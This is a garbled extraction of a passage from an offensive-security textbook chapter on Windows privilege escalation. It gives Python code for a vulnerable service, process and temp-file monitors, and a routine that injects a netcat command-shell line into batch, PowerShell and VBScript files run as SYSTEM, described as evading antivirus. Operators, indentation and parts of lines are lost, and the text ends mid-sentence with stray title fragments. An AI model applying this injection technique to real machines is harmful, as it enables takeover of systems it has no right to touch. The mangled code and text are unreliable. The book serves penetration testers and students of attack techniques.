
Transcription
2ND EDITIONBlack Hat PythonPython Programming forHackers and PentestersJustin Seitz and Tim ArnoldForeword by Charlie Miller
B L A C K H ATPYTHON2nd EditionPy t h o n P r o g r a m m i n g f o rH a c k e r s a n d Pe n t e s t e r sby Ju s t i n S e i t z a n d T i m A r no ldSan Francisco
BLACK HAT PYTHON, 2ND EDITION. Copyright 2021 by Justin Seitz and Tim Arnold.All rights reserved. No part of this work may be reproduced or transmitted in any form or by any means,electronic or mechanical, including photocopying, recording, or by any information storage or retrievalsystem, without the prior written permission of the copyright owner and the publisher.ISBN-13: 978-1-7185-0112-6 (print)ISBN-13: 978-1-7185-0113-3 (ebook)Publisher: William PollockExecutive Editor: Barbara YienProduction Editor: Dapinder DosanjhDevelopmental Editor: Frances SauxCover Illustration: Garry BoothInterior Design: Octopod StudiosTechnical Reviewer: Cliff JanzenCopyeditor: Bart ReedCompositor: Jeff Lytle, Happenstance Type-O-RamaProofreader: Sharon WilkeyFor information on book distributors or translations, please contact No Starch Press, Inc. directly:No Starch Press, Inc.245 8th Street, San Francisco, CA 94103phone: 1-415-863-9900; info@nostarch.comwww.nostarch.comLibrary of Congress Control Number: 2014953241No Starch Press and the No Starch Press logo are registered trademarks of No Starch Press, Inc. Otherproduct and company names mentioned herein may be the trademarks of their respective owners. Ratherthan use a trademark symbol with every occurrence of a trademarked name, we are using the names onlyin an editorial fashion and to the benefit of the trademark owner, with no intention of infringement ofthe trademark.The information in this book is distributed on an “As Is” basis, without warranty. While every precautionhas been taken in the preparation of this work, neither the authors nor No Starch Press, Inc. shall haveany liability to any person or entity with respect to any loss or damage caused or alleged to be causeddirectly or indirectly by the information contained in it.[S]
About the AuthorsJustin Seitz is a renowned cybersecurity and open source intelligence practitioner and the co-founder of Dark River Systems Inc., a Canadian securityand intelligence company. His work has been featured in Popular Science,Motherboard, and Forbes. Justin has authored two books on developinghacking tools. He created the AutomatingOSINT.com training platformand Hunchly, an open source intelligence collection tool for investigators.Justin is also a contributor to the citizen journalism site Bellingcat, a member of the International Criminal Court’s Technical Advisory Board, and aFellow at the Center for Advanced Defense Studies in Washington, DC.Tim Arnold is currently a professional Python programmer and statistician. He spent much of his early career at North Carolina State University asa respected international speaker and educator. Among his accomplishments,he has ensured that educational tools are accessible to underserved communities worldwide, including making mathematical documentation accessibleto the blind.For the past many years, Tim has worked at SAS Institute as a principalsoftware developer, designing and implementing a publishing system fortechnical and mathematical documentation. He has served on the board ofthe Raleigh ISSA and as a consultant to board of the International StatisticalInstitute. He enjoys working as an independent educator, making infosecand Python concepts available to new users and elevating those with moreadvanced skills. Tim lives in North Carolina with his wife, Treva, and a villainous cockatiel named Sidney. You can find him on Twitter at @jtimarnold.About the Technical ReviewerSince the early days of Commodore PET and VIC-20, technology has beena constant companion to Cliff Janzen—and sometimes an obsession! Cliffspends a majority of his workday managing and mentoring a great teamof security professionals, striving to stay technically relevant by tacklingeverything from security policy reviews and penetration testing to incidentresponse. He feels lucky to have a career that is also his favorite hobby anda wife who supports him. He is grateful to Justin for including him on thefirst edition of this wonderful book and to Tim for leading him to finallymake the move to Python 3. And special thanks to the fine people at NoStarch Press.
10WINDOWS PRIVILEGEE S C A L AT I O NSo you’ve popped a box inside a nice, juicyWindows network. Maybe you leveraged aremote heap overflow, or you phished yourway in. It’s time to start looking for ways toescalate privileges.Even if you’re already operating as SYSTEM or Administrator, you probably want several ways of achieving those privileges, in case a patch cycle killsyour access. It can also be important to have a catalog of privilege escalationsin your back pocket, as some enterprises run software that may be difficultto analyze in your own environment, and you may not run into that softwareuntil you’re in an enterprise of the same size or composition.In a typical privilege escalation, you’d exploit a poorly coded driver ornative Windows kernel issue, but if you use a low-quality exploit or there’s aproblem during exploitation, you run the risk of causing system instability.Let’s explore some other means of acquiring elevated privileges on Windows.System administrators in large enterprises commonly schedule tasks or services that execute child processes, or run VBScript or PowerShell scriptsto automate activities. Vendors, too, often have automated, built-in tasks
that behave the same way. We’ll try to take advantage of any high-privilege processes that handle files or execute binaries that are writable by low-privilegeusers. There are countless ways for you to try to escalate privileges onWindows, and we’ll cover only a few. However, when you understand thesecore concepts, you can expand your scripts to begin exploring other dark,musty corners of your Windows targets.We’ll start by learning how to apply Windows Management Instru mentation (WMI) programming to create a flexible interface that monitorsthe creation of new processes. We’ll harvest useful data such as the filepaths, the user who created the process, and enabled privileges. Then we’llhand off all filepaths to a file-monitoring script that continuously keepstrack of any new files created, as well as what gets written to them. Thistells us which files the high-privilege processes are accessing. Finally, we’llintercept the file-creation process by injecting our own scripting code intothe file and make the high-privilege process execute a command shell. Thebeauty of this whole process is that it doesn’t involve any API hooking, so wecan fly under most antivirus software’s radar.Installing the PrerequisitesWe need to install a few libraries to write the tooling in this chapter.Execute the following in a cmd.exe shell on Windows:C:\Users\tim\work pip install pywin32 wmi pyinstallerYou may have installed pyinstaller when you made your keylogger andscreenshot-taker in Chapter 8, but if not, install it now (you can use pip).Next, we’ll create the sample service we’ll use to test our monitoring scripts.Creating the Vulnerable BlackHat ServiceThe service we’re creating emulates a set of vulnerabilities commonly foundin large enterprise networks. We’ll be attacking it later in this chapter. Thisservice will periodically copy a script to a temporary directory and executeit from that directory. Open bhservice.py to get agershutilsubprocesssysimport win32eventimport win32serviceimport win32serviceutilSRCDIR 'C:\\Users\\tim\\work'TGTDIR 'C:\\Windows\\TEMP'154Chapter 10
Here, we do our imports, set the source directory for the script file, andthen set the target directory where the service will run it. Now, we’ll createthe actual service using a class:class BHServerSvc(win32serviceutil.ServiceFramework):svc name "BlackHatService"svc display name "Black Hat Service"svc description ("Executes VBScripts at regular intervals." " What could possibly go wrong?")1 def init (self,args):self.vbs os.path.join(TGTDIR, 'bhservice task.vbs')self.timeout 1000 * 60win32serviceutil.ServiceFramework. init (self, args)self.hWaitStop win32event.CreateEvent(None, 0, 0, None)2 def e.SERVICE STOP PENDING)win32event.SetEvent(self.hWaitStop)3 def ce.SERVICE RUNNING)self.main()This class is a skeleton of what any service must provide. It inheritsfrom the win32serviceutil.ServiceFramework and defines three methods.In the init method, we initialize the framework, define the locationof the script to run, set a time out of one minute, and create the eventobject 1. In the SvcStop method, we set the service status and stop theservice 2. In the SvcDoRun method, we start the service and call the mainmethod in which our tasks will run 3. We define this main method next:def main(self):1 while True:ret code win32event.WaitForSingleObject(self.hWaitStop, self.timeout)2 if ret code win32event.WAIT OBJECT 0:servicemanager.LogInfoMsg("Service is stopping")breaksrc os.path.join(SRCDIR, 'bhservice task.vbs')shutil.copy(src, self.vbs)3 subprocess.call("cscript.exe %s" % self.vbs, shell False)os.unlink(self.vbs)In main, we set up a loop 1 that runs every minute, because of the self.timeout parameter, until the service receives the stop signal 2. While it’srunning, we copy the script file to the target directory, execute the script,and remove the file 3.In the main block, we handle any command line arguments:if name ' main ':if len(sys.argv) 1:Windows Privilege Escalation155
ndLine(BHServerSvc)You may sometimes want to create a real service on a victim machine.This skeleton framework gives you the outline for how to structure one.You can find the bhservice tasks.vbs script at https://nostarch.com/black-hat-python2E/. Place the file in a directory with bhservice.py and change SRCDIR topoint to this directory. Your directory should look like 09:0211:2611:08AMAMAMAM DIR DIR 2,0992,501.bhservice.pybhservice task.vbsNow create the service executable with pyinstaller:C:\Users\tim\work pyinstaller -F --hiddenimport win32timezone bhservice.pyThis command saves the bservice.exe file in the dist subdirectory. Let’schange into that directory to install the service and get it started. AsAdministrator, run these commands:C:\Users\tim\work\dist bhservice.exe installC:\Users\tim\work\dist bhservice.exe startNow, every minute, the service will write the script file into a temporarydirectory, execute the script, and delete the file. It will do this until you runthe stop command:C:\Users\tim\work\dist bhservice.exe stopYou can start or stop the service as many times as you like. Keep inmind that if you change the code in bhservice.py, you’ll also have to create anew executable with pyinstaller and have Windows reload the service with thebhservice update command. When you’ve finished playing around with theservice in this chapter, remove it with bhservice remove.You should be good to go. Now let’s get on with the fun part!Creating a Process MonitorSeveral years ago, Justin, one of the authors of this book, contributed to ElJefe, a project of the security provider Immunity. At its core, El Jefe is a verysimple process-monitoring system. The tool is designed to help people ondefensive teams track process creation and the installation of malware.156Chapter 10
While consulting one day, his coworker Mark Wuergler suggested thatthey use El Jefe offensively: with it, they could monitor processes executedas SYSTEM on the target Windows machines. This would provide insightinto potentially insecure file handling or child process creation. It worked,and they walked away with numerous privilege escalation bugs, giving themthe keys to the kingdom.The major drawback of the original El Jefe was that it used a DLL,injected into every process, to intercept calls to the native CreateProcessfunction. It then used a named pipe to communicate with the collectionclient, which forwarded the details of the process creation to the loggingserver. Unfortunately, most antivirus software also hooks the CreateProcesscalls, so either they view you as malware or you have system instability issueswhen running El Jefe side by side with the antivirus software.We’ll re-create some of El Jefe’s monitoring capabilities in a hooklessmanner, gearing it toward offensive techniques. This should make our monitoring portable and give us the ability to run it alongside antivirus softwarewithout issue.Process Monitoring with WMIThe Windows Management Instrumentation (WMI) API gives programmersthe ability to monitor a system for certain events and then receive callbackswhen those events occur. We’ll leverage this interface to receive a callbackevery time a process is created and then log some valuable information: thetime the process was created, the user who spawned the process, the executable that was launched and its command line arguments, the process ID,and the parent process ID. This will show us any processes created by higherprivilege accounts, and in particular, any processes that call external files,such as VBScript or batch scripts. When we have all of this information, we’llalso determine the privileges enabled on the process tokens. In certain rarecases, you’ll find processes that were created as a regular user but have beengranted additional Windows privileges that you can leverage.Let’s begin by writing a very simple monitoring script that provides thebasic process information and then build on that to determine the enabledprivileges. This code was adapted from the Python WMI page (http://timgolden.me.uk/python/wmi/tutorial.html). Note that in order to capture informationabout high-privilege processes created by SYSTEM, for example, you’ll needto run your monitoring script as Administrator. Start by adding the following code to process yswin32apiwin32conwin32securitywmiWindows Privilege Escalation157
def log to file(message):with open('process monitor log.csv', 'a') as fd:fd.write(f'{message}\r\n')def monitor():head 'CommandLine, Time, Executable, Parent PID, PID, User, Privileges'log to file(head)1 c wmi.WMI()2 process watcher c.Win32 Process.watch for('creation')while True:try:3 new process process watcher()cmdline new process.CommandLinecreate date new process.CreationDateexecutable new process.ExecutablePathparent pid new process.ParentProcessIdpid new process.ProcessId4 proc owner new process.GetOwner()privileges 'N/A'process log message (f'{cmdline} , {create date} , {executable},'f'{parent pid} , {pid} , {proc owner} , {privileges}')print(process log message)print()log to file(process log message)except Exception:passif name ' main ':monitor()We start by instantiating the WMI class 1 and tell it to watch for theprocess creation event 2. We then enter a loop, which blocks until processwatcher returns a new process event 3. The new process event is a WMIclass called Win32 Process that contains all of the relevant information we’reafter (see MSDN documentation online for more information on the Win32Process WMI class). One of the class functions is GetOwner, which we call 4to determine who spawned the process. We collect all of the process information we’re looking for, output it to the screen, and log it to a file.Kicking the TiresLet’s fire up the process-monitoring script and create some processes to seewhat the output looks like:C:\Users\tim\work python process 40 ,C:\Program ulator.exe,1204 ,158Chapter 10
10312 ,('DESKTOP-CC91N7I', 0, 'tim') ,N/Anotepad ,20200624083340.325593-240 ,C:\Windows\system32\notepad.exe,13184 ,12788 ,('DESKTOP-CC91N7I', 0, 'tim') ,N/AAfter running the script, we ran notepad.exe and calc.exe. As you can see,the tool outputs this process information correctly. You could now take anextended break, let this script run for a day, and capture records of all therunning processes, scheduled tasks, and various software updaters. You mightspot malware if you’re (un)lucky. It’s also useful to log in and out of the system,as events generated from these actions could indicate privileged processes.Now that we have basic process monitoring in place, let’s fill out theprivileges field in our logging. First, though, you should learn a little bitabout how Windows privileges work and why they’re important.Windows Token PrivilegesA Windows token is, per Microsoft, “an object that describes the security context of a process or thread” (see “Access Tokens” at http://msdn.microsoft.com/).In other words, the token’s permissions and privileges determine which tasks aprocess or thread can perform.Misunderstanding these tokens can land you in trouble. As part of asecurity product, a well-intentioned developer might create a system trayapplication on which they’d like to give an unprivileged user the ability tocontrol the main Windows service, which is a driver. The developer usesthe native Windows API function AdjustTokenPrivileges on the process andthen, innocently enough, grants the system tray application the SeLoadDriverprivilege. What the developer doesn’t notice is that if you can climb insidethat system tray application, you now have the ability to load or unload anydriver you want, which means you can drop a kernel mode rootkit—andthat means game over.Bear in mind that if you can’t run your process monitor as SYSTEMor Administrator, then you need to keep an eye on what processes you areable to monitor. Are there any additional privileges you can leverage? Aprocess running as a user with the wrong privileges is a fantastic way toget to SYSTEM or run code in the kernel. Table 10-1 lists interesting privileges that the authors always look out for. It isn’t exhaustive, but it servesas a good starting point. You can find a full list of privileges on the MSDNwebsite.Windows Privilege Escalation159
Table 10-1: Interesting PrivilegesPrivilege nameAccess that is grantedSeBackupPrivilegeThis enables the user process to back up files and directories,and it grants READ access to files no matter what their accesscontrol list (ACL) defines.SeDebugPrivilegeThis enables the user process to debug other processes. It alsoincludes obtaining process handles to inject DLLs or code intorunning processes.SeLoadDriverThis enables a user process to load or unload drivers.Now that you know which privileges to look for, let’s leverage Python toautomatically retrieve the enabled privileges on the processes we’re monitoring. We’ll make use of the win32security, win32api, and win32con modules.If you encounter a situation where you can’t load these modules, try translating all of the following functions into native calls using the ctypes library.This is possible, though it’s a lot more work.Add the following code to process monitor.py directly above the existinglog to file function:def get process privileges(pid):try:hproc win32api.OpenProcess( 1win32con.PROCESS QUERY INFORMATION, False, pid)htok win32security.OpenProcessToken(hproc, win32con.TOKEN QUERY) 2privs win32security.GetTokenInformation( 3htok,win32security.TokenPrivileges)privileges ''for priv id, flags in privs:if flags (win32security.SE PRIVILEGE ENABLED 4win32security.SE PRIVILEGE ENABLED BY DEFAULT):privileges f'{win32security.LookupPrivilegeName(None, priv id)} ' 5except Exception:privileges 'N/A'return privilegesWe use the process ID to obtain a handle to the target process 1. Next,we crack open the process token 2 and request the token information forthat process 3 by sending the win32security.TokenPrivileges structure. Thefunction call returns a list of tuples, where the first member of the tupleis the privilege and the second member describes whether the privilege isenabled or not. Because we’re concerned with only the enabled ones, wefirst check for the enabled bits 4 and then look up the human-readablename for that privilege 5.Next, modify the existing code to properly output and log this information. Change the line of codeprivileges "N/A"160Chapter 10
to the following:privileges get process privileges(pid)Now that we’ve added the privilege-tracking code, let’s rerun theprocess monitor.py script and check the output. You should see privilegeinformation:C:\Users\tim\work python.exe process 40 ,C:\Program ulator.exe,1204 ,13116 ,('DESKTOP-CC91N7I', 0, 'tim') ,SeChangeNotifyPrivilege notepad ,20200624084436.727998-240 ,C:\Windows\system32\notepad.exe,10720 ,2732 ,('DESKTOP-CC91N7I', 0, 'tim') ,SeChangeNotifyPrivilege SeImpersonatePrivilege SeCreateGlobalPrivilege You can see that we’ve managed to log the enabled privileges for theseprocesses. Now we could easily put some intelligence into the script to logonly processes that run as an unprivileged user but have interesting privileges enabled. This use of process monitoring will let us find processes thatrely on external files insecurely.Winning the RaceBatch, VBScript, and PowerShell scripts make system administrators’ liveseasier by automating humdrum tasks. They might continually register witha central inventory service, for example, or force updates of software fromtheir own repositories. One common problem is the lack of proper accesscontrols on these scripting files. In a number of cases, on otherwise secureservers, we’ve found batch or PowerShell scripts that run once a day by theSYSTEM user while being globally writable by any user.If you run your process monitor long enough in an enterprise (or yousimply install the sample service provided in the beginning of this chapter),you might see process records that look like this:wscript.exe C:\Windows\TEMP\bhservice task.vbs , 20200624102235.287541-240 , C:\Windows\SysWOW64\wscript.exe,2828 , 17516 , ('NT AUTHORITY', 0, 'SYSTEM') , SeLockMemoryPrivilege SeTcbPrivilege SeSystemProfilePrivilege SeProfileSingleProcessPrivilege SeIncreaseBasePriorityPrivilege SeCreatePagefilePrivilege SeCreatePermanentPrivilege SeDebugPrivilege SeAuditPrivilege SeChangeNotifyPrivilege SeImpersonatePrivilege SeCreateGlobalPrivilege SeIncreaseWorkingSetPrivilege SeTimeZonePrivilege SeCreateSymbolicLinkPrivilege SeDelegateSessionUserImpersonatePrivilege Windows Privilege Escalation161
You can see that a SYSTEM process has spawned the wscript.exe binaryand passed in the C:\WINDOWS\TEMP\bhservice task.vbs parameter. The samplebhservice you created at the beginning of the chapter should generate theseevents once per minute.But if you list the contents of the directory, you won’t see this file present. This is because the service creates a file containing VBScript and thenexecutes and removes that VBScript. We’ve seen this action performed bycommercial software in a number of cases; often, software creates files in atemporary location, writes commands into the files, executes the resultingprogram files, and then deletes those files.In order to exploit this condition, we have to effectively win a raceagainst the executing code. When the software or scheduled task createsthe file, we need to be able to inject our own code into the file before theprocess executes and deletes it. The trick to this is in the handy WindowsAPI ReadDirectoryChangesW, which enables us to monitor a directory for anychanges to files or subdirectories. We can also filter these events so thatwe’re able to determine when the file has been saved. That way, we canquickly inject our code into it before it’s executed. You may find it incredibly useful to simply keep an eye on all temporary directories for a periodof 24 hours or longer; sometimes, you’ll find interesting bugs or information disclosures on top of potential privilege escalations.Let’s begin by creating a file monitor. We’ll then build on it to automatically inject code. Save a new file called file monitor.py and hammer out thefollowing:# Modified example that is originally given here:# http://timgolden.me.uk/python/win32 how do i/watch directory for changes.htmlimport osimport tempfileimport threadingimport win32conimport win32fileFILE CREATED 1FILE DELETED 2FILE MODIFIED 3FILE RENAMED FROM 4FILE RENAMED TO 5FILE LIST DIRECTORY 0x00011 PATHS ['c:\\WINDOWS\\Temp', tempfile.gettempdir()]def monitor(path to watch):2 h directory win32file.CreateFile(path to watch,FILE LIST DIRECTORY,win32con.FILE SHARE READ win32con.FILE SHARE WRITE win32con.FILE SHARE DELETE,None,win32con.OPEN EXISTING,win32con.FILE FLAG BACKUP SEMANTICS,162Chapter 10
None)while True:try:3 results win32file.ReadDirectoryChangesW(h directory,1024,True,win32con.FILE NOTIFY CHANGE ATTRIBUTES win32con.FILE NOTIFY CHANGE DIR NAME win32con.FILE NOTIFY CHANGE FILE NAME win32con.FILE NOTIFY CHANGE LAST WRITE win32con.FILE NOTIFY CHANGE SECURITY win32con.FILE NOTIFY CHANGE SIZE,None,None)4 for action, file name in results:full filename os.path.join(path to watch, file name)if action FILE CREATED:print(f'[ ] Created {full filename}')elif action FILE DELETED:print(f'[-] Deleted {full filename}')elif action FILE MODIFIED:print(f'[*] Modified {full filename}')try:print('[vvv] Dumping contents . ')5 with open(full filename) as f:contents f.read()print(contents)print('[ ] Dump complete.')except Exception as e:print(f'[!!!] Dump failed. {e}')elif action FILE RENAMED FROM:print(f'[ ] Renamed from {full filename}')elif action FILE RENAMED TO:print(f'[ ] Renamed to {full filename}')else:print(f'[?] Unknown action on {full filename}')except Exception:passif name ' main ':for path in PATHS:monitor thread threading.Thread(target monitor, args (path,))monitor thread.start()We define a list of directories that we’d like to monitor 1, which in ourcase are the two common temporary file directories. You might want tokeep an eye on other places, so edit this list as you see fit.For each of these paths, we’ll create a monitoring thread that calls thestart monitor function. The first task of this function is to acquire a handle tothe directory we wish to monitor 2. We then call the ReadDirectoryChangesWWindows Privilege Escalation163
function 3, which notifies us when a change occurs. We receive the filename of the changed target file and the type of event that happened 4.From here, we print out useful information about what happened to thatparticular file, and if we detect that it has been modified, we dump out thecontents of the file for reference 5.Kicking the TiresOpen a cmd.exe shell and run file monitor.py:C:\Users\tim\work python.exe file monitor.pyOpen a second cmd.exe shell and execute the following commands:C:\Users\tim\work cd C:\Windows\tempC:\Windows\Temp echo hello filetest.batC:\Windows\Temp rename filetest.bat file2testC:\Windows\Temp del file2testYou should see output that looks like the following:[ ] Created c:\WINDOWS\Temp\filetest.bat[*] Modified c:\WINDOWS\Temp\filetest.bat[vvv] Dumping contents .hello[ ] Dump complete.[ ] Renamed from c:\WINDOWS\Temp\filetest.bat[ ] Renamed to c:\WINDOWS\Temp\file2test[-] Deleted c:\WINDOWS\Temp\file2testIf everything has worked as planned, we encourage you to keep yourfile monitor running for 24 hours on a target system. You may be surprisedto see files being created, executed, and deleted. You can also use yourprocess-monitoring script to look for additional interesting filepaths tomonitor. Software updates could be of particular interest.Let’s add the ability to inject code into these files.Code InjectionNow that we can monitor processes and file locations, we’ll automaticallyinject code into target files. We’ll create very simple code snippets that spawna compiled version of the netcat.py tool with the privilege level of the originating service. There is a vast array of nasty things you can do with theseVBScript, batch, and PowerShell files. We’ll create the general framework,and you can run wild from there. Modify the file monitor.py script and add thefollowing code after the file modification constants:NETCAT 'c:\\users\\tim\\work\\netcat.exe'TGT IP '192.168.1.208'CMD f'{NETCAT} -t {TGT IP} -p 9999 -l -c '164Chapter 10
The code we’re about to inject will use these constants: TGT IP is theIP address of the victim (the Windows box we’re injecting code into) andTGT PORT is the port we’ll connect to. The NETCAT variable gives the locationof the Netcat substitute we coded in Chapter 2. If you haven’t created anexecutable from that code, you can do so now:C:\Users\tim\netcat pyinstaller -F netcat.pyThen drop the resulting netcat.exe file into your directory and makesure the NETCAT variable points to that executable.The command our injected code will execute creates a reverse command shell:1 FILE TYPES {'.bat': ["\r\nREM bhpmarker\r\n", f'\r\n{CMD}\r\n'],'.ps1': ["\r\n#bhpmarker\r\n", f'\r\nStart-Process "{CMD}"\r\n'],'.vbs': Shell").Run("{CMD}")\r\n'],}def inject code(full filename, contents, extension):2 if FILE TYPES[extension][0].strip() in contents:return3 full contents FILE TYPES[extension][0]full contents FILE TYPES[extension][1]full contents contentswith open(full filename, 'w') as f:f.write(full contents)print('\\o/ Injected Code')We start by defining a dictionary of code snippets that match a particularfile extension 1. The snippets include a unique marker an
Black Hat Python Python Programming for Hackers and Pentesters 2ND EDITION. San Francisco BLACK HAT PYTHON 2nd Edition Python Programming for Hackers and Pentesters . and Python concepts available to new users and elevating those with more advanced skills. Tim lives in










